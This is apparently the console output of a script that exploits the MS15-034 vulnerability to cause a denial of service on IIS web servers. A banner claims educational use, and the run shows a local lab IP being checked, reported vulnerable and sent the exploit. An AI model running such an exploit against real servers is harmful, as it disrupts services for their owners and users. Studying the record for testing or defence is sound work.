 ***************************************
*    MS15-034 IIS Active DoS Exploit    *
* ----------------------------------- *
*        Written by David Jura        *
*     http://github.com/davidjura       *
* ----------------------------------- *
*  This script is intended to be used   *
*    for educational purposes ONLY      *
* ----------------------------------- *
*  ! DO NOT USE FOR ILLEGAL PURPOSES !  *
***************************************
Enter The hostname/IP (example.com or 127.0.0.1): 192.168.220.136
Enter Server Port (80 by default): 80
Enter The Target Path (/welcome.png): /welcome.png
[*] Server is Vulnerable! Would you like to run the exploit? (y/n): y
[*] Exploit has been sent!